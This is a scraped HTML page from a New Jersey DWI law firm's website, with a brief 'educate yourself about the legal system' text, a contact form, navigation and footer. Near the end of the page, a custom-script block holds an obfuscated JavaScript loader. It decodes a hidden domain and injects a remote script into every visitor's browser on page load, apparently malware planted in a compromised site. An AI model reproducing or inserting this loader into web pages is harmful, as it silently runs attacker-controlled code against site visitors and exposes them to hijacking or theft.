<div class="addthis_toolbox addthis_default_style "> <a g:plusone:size="medium" class="addthis_button_google_plusone at300b"><div class="google_plusone_iframe_widget" style="width: 90px; height: 25px;"><span><div style="text-indent: 0px; margin: 0px; padding: 0px; background: transparent none repeat scroll 0% 0%; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 90px; height: 20px;" id="___plusone_1"><iframe width="100%" frameborder="0" ng-non-bindable="" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 90px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 20px;" tabindex="0" vspace="0" id="I0_1500875002055" name="I0_1500875002055" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&amp;size=medium&amp;hl=en-US&amp;origin=https%3A%2F%2Fwww.duilawofficenewjersey.com&amp;url=https%3A%2F%2Fwww.duilawofficenewjersey.com%2F&amp;gsrc=3p&amp;ic=1&amp;jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.en_GB.eiaC6iAbZVo.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Frs%3DAGLTcCPoGHfM-skpOo8BdzF6xMxbhTW8gw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&amp;id=I0_1500875002055&amp;parent=https%3A%2F%2Fwww.duilawofficenewjersey.com&amp;pfname=&amp;rpctoken=30067922" data-gapiattached="true" title="G+"></iframe></div></span></div></a> <a fb:like:layout="button_count" class="addthis_button_facebook_like at300b"><div class="fb-like fb_iframe_widget" style="height: 25px;" data-layout="button_count" data-show_faces="false" data-share="false" data-action="like" data-width="90" data-height="25" data-font="arial" data-href="https://www.duilawofficenewjersey.com/" data-send="false" fb-xfbml-state="rendered" fb-iframe-plugin-query="action=like&amp;app_id=172525162793917&amp;container_width=0&amp;font=arial&amp;height=25&amp;href=https%3A%2F%2Fwww.duilawofficenewjersey.com%2F&amp;layout=button_count&amp;locale=en_US&amp;sdk=joey&amp;send=false&amp;share=false&amp;show_faces=false&amp;width=90"><span style="vertical-align: bottom; width: 60px; height: 20px;"><iframe width="90px" height="25px" frameborder="0" name="f24ac7f4975b0c4" allowtransparency="true" allowfullscreen="true" scrolling="no" title="fb:like Facebook Social Plugin" style="border: medium none; visibility: visible; width: 60px; height: 20px;" src="https://www.facebook.com/v2.6/plugins/like.php?action=like&amp;app_id=172525162793917&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fconnect%2Fxd_arbiter%2Fr%2FXBwzv5Yrm_1.js%3Fversion%3D42%23cb%3Dfe9a8b1293ccde%26domain%3Dwww.duilawofficenewjersey.com%26origin%3Dhttps%253A%252F%252Fwww.duilawofficenewjersey.com%252Ff1b683e923eb4a6%26relation%3Dparent.parent&amp;container_width=0&amp;font=arial&amp;height=25&amp;href=https%3A%2F%2Fwww.duilawofficenewjersey.com%2F&amp;layout=button_count&amp;locale=en_US&amp;sdk=joey&amp;send=false&amp;share=false&amp;show_faces=false&amp;width=90" class=""></iframe></span></div></a> <a class="addthis_button_tweet at300b"><div class="tweet_iframe_widget" style="width: 62px; height: 25px;"><span><iframe frameborder="0" id="twitter-widget-0" scrolling="no" allowtransparency="true" class="twitter-share-button twitter-share-button-rendered twitter-tweet-button" style="position: static; visibility: visible; width: 60px; height: 20px;" title="Twitter Tweet Button" src="https://platform.twitter.com/widgets/tweet_button.861dfa4968a7fc0e69901a06f838af03.en.html#dnt=false&amp;id=twitter-widget-0&amp;lang=en&amp;original_referer=https%3A%2F%2Fwww.duilawofficenewjersey.com%2F&amp;size=m&amp;text=How%20To%20Beat%20a%20DUI%20in%20NJ.%20Fight!%20Best%20DUI%20Lawyer%2FAttorney%20in%20New%20Jersey%3A&amp;time=1500875002913&amp;type=share&amp;url=https%3A%2F%2Fwww.duilawofficenewjersey.com%2F%23.WXWI-cZnZzQ.twitter" data-url="https://www.duilawofficenewjersey.com/#.WXWI-cZnZzQ.twitter"></iframe></span></div></a> <div class="atclear"></div></div>
</div>
<div class="col-sm-4">

<div class="nav_right">

<ul>
<li><a href="https://www.facebook.com/BaffutoLawOffice"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li><a href="https://twitter.com/DuiLawOfficeNJ"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/user/DuiLawOfficeNJ"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href="https://www.linkedin.com/company/dui-law-office-new-jersey"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li><a href="https://www.pinterest.com/duilawofficenj/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
<li><a href="https://plus.google.com/+Mvdwi"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
</ul>
</div>

</div>

</div>

</div><!--End top nav-->

<div class="logoblock">

<div class="container">

<div class="col-sm-4 col-md-3">
<div class="logo_blk">
<a href="https://www.duilawofficenewjersey.com" class="cmpnylogo">
<img src="https://www.duilawofficenewjersey.com/wp-content/uploads/2017/06/law-office-logo.png" alt=""></a>
<span>Defense of New Jersey <br> DWI and Criminal Cases</span>
</div>
</div>

<div class="col-sm-8 col-md-9">

<div class="hadddetails">
<ul>	

<li>	
<i class="fa fa-map-marker" aria-hidden="true"></i>								
<div class="haddtext">								
<strong>Location:</strong>	
<span class="vcard">
 <span class="fn">New Jersey DWI Lawyer</span></br>
<span class="adr">
  <span class="street-address">609 Main St.</span></br>
<span class="locality">Toms River</span>,
<span class="region">NJ</span> -
  <span class="postal-code">08753</span></span></br>
</span> 							
</div>							
</li>

<li>
<i class="fa fa-phone" aria-hidden="true"></i>			
<div class="haddtext">			
<strong>Phone:</strong>
<p><a href="tel:201-849-4420">201-214-4444</a><br />
<a href="tel:732-282-1394">732-282-1394</a> (1DWI)</p>
							
</div>							
</li>

<li>
<i class="fa fa-envelope-o" aria-hidden="true"></i>			
<div class="haddtext">								
<strong>Mail:</strong>
<p><a href="mailto:bartholomew@optonline.net">bartholomew@optonline.net</a></p>
								
</div>								
</li>	

</ul>

</div>

</div>

</div>

</div><!--End logo Block-->

<nav class="navbar navbar-default navCustum">
<div class="container">
<div class="navbar-header">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
</div>
<div id="navbar" class="navbar-collapse collapse">

<div class="menu-main_menu-container"><ul id="menu-main_menu" class="nav navbar-nav text-center"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.duilawofficenewjersey.com/">HOME</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-24"><a href="https://www.duilawofficenewjersey.com/practiceareas.html" class="dropdown-toggle" data-toggle="">Practice Areas <b class="caret"></b></a>
<ul class="dropdown-menu depth_0" >
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.duilawofficenewjersey.com/dui-lawyer-new-jersey.html">DWI/ DUI</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.duilawofficenewjersey.com/criminal-defense-attorneys-nj.html">Criminal Charges</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.duilawofficenewjersey.com/mv.html">All Motor Vehicle Charges</a></li>
	<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.duilawofficenewjersey.com/jersey-city-dwi-lawyer-cases.html">Successful Cases</a></li>
	<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.duilawofficenewjersey.com/domestic-violence-green-card.html">Domestic Violence</a></li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.duilawofficenewjersey.com/about-dui-lawyer-nj.html">ABOUT US</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.duilawofficenewjersey.com/ourdefense.html">Our Defense And Successes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.duilawofficenewjersey.com/international.html">International Clients</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.duilawofficenewjersey.com/contactus.html">Contact &#038; Directions</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.duilawofficenewjersey.com/faq.html">FAQs</a></li>
</ul></div>
</div><!--/.nav-collapse -->
</div>
</nav>	

</header>
<div class="bannerblock banner_inner_border">
		<img src="https://www.duilawofficenewjersey.com/wp-content/uploads/2017/06/blog-banner.jpg" width="1600" alt="banner">
	<div class="banner_details">
		<div class="container">
			<div class="inner_banner_caption"><h1>Educate Yourself about the Legal System</h1></div>
		</div>
	</div>
</div><!--End Banner Block-->
<div class = "container">
<div id = "bead"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.duilawofficenewjersey.com">Home</a><span class="separator"> / </span><span class="last">Educate Yourself about the Legal System</span></p></nav></div>
</div>
<!--Blog section page start-->
<script>
/* Add active Class */
$(document).ready(function () {
var url = window.location;
$('.my_act_tab li a[href="' + url + '"]').parent().addClass('active');
$('.my_act_tab li a').filter(function () 
{
return this.href == url;
}).parent().addClass('active').parent().parent().addClass('active');
});
</script>
<div class="home_inner_page">
<div class="container">


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><div class="col-sm-4">
<div class="inner_page_left">
<div class="faqbox rightfaq">
<div class="featured_header">We defend in all 21 Counties</div>
<ul>
<li><a href="https://www.duilawofficenewjersey.com/mv.html">Motor Vehicle (MV) Charges in New Jersey</a></li>
<li><a href="https://www.duilawofficenewjersey.com/convicted1.html">Convicted? How To Reverse It</a></li>
<li><a href="https://www.duilawofficenewjersey.com/dwilawsnj.html">DWI Laws in New Jersey</a></li>
<li><a href="https://www.duilawofficenewjersey.com/attorney.html">Selecting An Attorney</a></li>
<li><a href="https://www.duilawofficenewjersey.com/going-to-court.html">Going To Court</a></li>
<li><a href="https://www.duilawofficenewjersey.com/whoisbaffuto.html">About Law Office of Bartholomew Baffuto &#8211;<br />
New Jersey&#8217;s Top DWI Attorney</a></li>
<li><a href="https://www.duilawofficenewjersey.com/state-chun.html">State V. Chun, et al.: New Jersey<br />
Supreme Court DWI Case</a></li>
<li><a href="https://www.duilawofficenewjersey.com/freecaseevaluation.php">New Jersey Free Case Evaluation</a></li>
<li><a href="https://www.duilawofficenewjersey.com/winratenoins.html">No Car Insurance</a></li>
</ul>
</div>

<div class="inner-form">
<div class="form-title" id = "form_mcontent">If you would like us to contact you please fill out the form</div>

<div class="wpcf7 no-js" id="wpcf7-f191-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/educateyou.html#wpcf7-f191-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="191" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f191-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="text-146"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Name*:" value="" type="text" name="text-146" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-403"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Phone No.*:" value="" type="tel" name="tel-403" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-549"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email*:" value="" type="email" name="email-549" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="textarea-392"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message*:" name="textarea-392"></textarea></span>
	</p>
</div>
<div class="form-group">
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LdZrigUAAAAALDJaexr4DmMyj1Yay0udWpDKgl6" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LdZrigUAAAAALDJaexr4DmMyj1Yay0udWpDKgl6" frameborder="0" scrolling="no">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
</div>
<div class="form-group">
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit btn btn-default" type="submit" value="Submit" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>

</div>
</div></div>
		</section>	</aside><!-- .sidebar .widget-area -->

<div class="col-sm-8">
<div class="inner_page_right">
<p><div class="inner_page_h2_css">Selecting An Attorney</div>
<h2>Educate Yourself about the Legal System</h2>
Knowledge is power. You can educate yourself about the legal system, how your case proceeds, and possible consequences of your charge. You can go online or call a DWI law firm to find out what you are facing.
<br><br>
Depending on each individual case, evidence of the offense and possible consequences can vary. If you are non-US citizen, you may have immigration concerns when you have possible jail time . If you are arrested for DWI, you want to have a good understanding about your DWI charge and make a good next decision on how you should handle your case.<br>
</p>
</div>
</div>
		
</div>
</div>

<!--Blog section page End-->

<footer class="footer">
<div class="container">
<div class="col-sm-6">
<div class="ftr_left">	
	<div class="logo_blk">	
	<a href="https://www.duilawofficenewjersey.com" class="ftrlogo">	
	<img src="https://www.duilawofficenewjersey.com/wp-content/uploads/2017/06/law-office-logo.png" alt=""></a>
	<span>Defense of New Jersey <br> DWI and Criminal Cases</span>
</div>
	<p>THIS WEBSITE DOES NOT OFFER LEGAL ADVICE UPON WHICH YOU CAN RELY IN ANY ACTUAL CASE.  HIRE AN ATTORNEY.</p>
	<ul>																
<li><a href="https://www.facebook.com/BaffutoLawOffice"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
<li><a href="https://twitter.com/DuiLawOfficeNJ"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
<li><a href="https://www.youtube.com/user/DuiLawOfficeNJ"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
<li><a href="https://www.linkedin.com/company/dui-law-office-new-jersey"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li><a href="https://www.pinterest.com/duilawofficenj/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
<!--<li><a href="https://plus.google.com/+Mvdwi"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>-->
	</ul>
</div>

</div>

<div class="col-sm-6">
<div class="ftrright">
	<div class="titleftr">Useful links</div>
	<ul>
	
		<div class="menu-custom-menu-container"><ul id="menu-custom-menu" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.duilawofficenewjersey.com/practiceareas.html">Practice Areas</a></li>
<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://www.duilawofficenewjersey.com/freecaseevaluation.php">Free Case Evaluation</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://www.duilawofficenewjersey.com/international.html">International Clients</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.duilawofficenewjersey.com/about-dui-lawyer-nj.html">About Us</a></li>
<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.duilawofficenewjersey.com/contactus.html">Contact Us</a></li>
<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.duilawofficenewjersey.com/resources/">Resources</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.duilawofficenewjersey.com/disclaimer.html">Disclaimer</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://www.duilawofficenewjersey.com/jersey-city-dwi-lawyer-cases.html">Successful Cases NJ</a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://www.duilawofficenewjersey.com/press-and-media.html">Press and Media</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1938"><a href="https://www.duilawofficenewjersey.com/blog/">Blog</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2405"><a href="https://www.duilawofficenewjersey.com/toms-river-nj-dwi-attorneys.html">Dui Attorney Toms River</a></li>
</ul></div>
	
		
	</ul>
</div>
</div>	

<div class="clearfix"></div>

<div class="hadddetails">
<ul>

	<li>
	
		<i class="fa fa-map-marker" aria-hidden="true"></i>
		
		<div class="haddtext">
		
			<strong>Location:</strong>
			<span class="vcard">
 <span class="fn">New Jersey DWI Lawyer</span></br>
<span class="adr">
  <span class="street-address">609 Main St.</span></br>
<span class="locality">Toms River</span>,
<span class="region">NJ</span> -
  <span class="postal-code">08753</span></span></br>
</span> 		</div>
		
	</li>
	
	<li>
	
		<i class="fa fa-phone" aria-hidden="true"></i>
		
		<div class="haddtext">
		
			<strong>Phone:</strong>
			<p><a href="tel:201-849-4420">201-214-4444</a><br />
<a href="tel:732-282-1394">732-282-1394</a> (1DWI)</p>

			
		</div>
		
	</li>
	
	<li>
	
		<i class="fa fa-envelope-o" aria-hidden="true"></i>
		
		<div class="haddtext">
		
			<strong>Mail:</strong>
			
			<p><a href="mailto:bartholomew@optonline.net">bartholomew@optonline.net</a></p>
			
		</div>
		
	</li>
	
	<li>
	
		<i class="fa fa-fax" aria-hidden="true"></i>
		
		<div class="haddtext">
		
			<strong>Fax:</strong>
			
			732-282-0506 			
		</div>
		
	</li>
	
</ul>
	
</div>	

</div>

<div class="copywright">

<div class="container">

<div class="">
	
	<div class="col-sm-5">
		
		<div class="copyleft">Copyright © 2007 - 2026 <a href="https://www.duilawofficenewjersey.com">Bartholomew Baffuto, Esq.</a> All Rights Reserved</div>
	
	</div>
	
	<div class="col-sm-7">
	
		<div class="copyright">
			
			<a href="https://www.duilawofficenewjersey.com/sitemap.html">Sitemap</a> | 
			
			<a href="https://www.duilawofficenewjersey.com/business-attorney-in-new-jersey.html">Business Law</a> | 
			
			<a href="https://www.duilawofficenewjersey.com/domestic-violence-green-card.html">New Jersey Domestic Violence Lawyers</a> | 
			
			<a href="https://www.duilawofficenewjersey.com/criminal-defense-attorneys-nj.html">Criminal Defense Attorney NJ</a>
			
		</div>
		
	</div>
	
</div>

</div>

</div>

</footer>

</div>
<script type="text/javascript">
$( function() 
{
$( "#datetimepicker6" ).datepicker();
$( "#datetimepicker7" ).datepicker();
$(".input-group-addon").click(function(){
$(this).parent().find('input').focus();
});
});
</script><style>	@media(min-width:1200px) and (max-width:1300px){		.bannerblock .banner_details .bannertext span {font-size:36px !important}	}</style>

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://www.duilawofficenewjersey.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.duilawofficenewjersey.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://www.duilawofficenewjersey.com/practiceareas.html">Practice Areas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://www.duilawofficenewjersey.com/dui-lawyer-new-jersey.html">DWI/ DUI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="https://www.duilawofficenewjersey.com/criminal-defense-attorneys-nj.html">Criminal Charges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1110"><a href="https://www.duilawofficenewjersey.com/mv.html">All Motor Vehicle Charges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://www.duilawofficenewjersey.com/jersey-city-dwi-lawyer-cases.html">Successful Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.duilawofficenewjersey.com/domestic-violence-green-card.html">Domestic Violence</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.duilawofficenewjersey.com/about-dui-lawyer-nj.html">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.duilawofficenewjersey.com/ourdefense.html">Our Defense And Successes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://www.duilawofficenewjersey.com/international.html">International Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.duilawofficenewjersey.com/contactus.html">Contact &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.duilawofficenewjersey.com/faq.html">FAQs</a></li>

     
</ul>
				
				</div>
			</div>
			<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.duilawofficenewjersey.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' src='https://www.duilawofficenewjersey.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit' id='google-recaptcha-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9523a4cc80024d54c09035fae00264fc --><!-- end Simple Custom CSS and JS -->

</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1168137260&t=pageview&_s=1&dl=https%3A%2F%2Fwww.duilawofficenewjersey.com%2Feducateyou.html&ul=en-us%40posix&dt=Educate%20Yourself%20About%20the%20Legal%20System&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=579363357&gjid=1932769831&cid=846782368.1768779859&tid=UA-2605149-1&_gid=1635848967.1768779859&_r=1&_slc=1&z=633816292
body_size: -454
content:
2,cG-BHH817S6YJ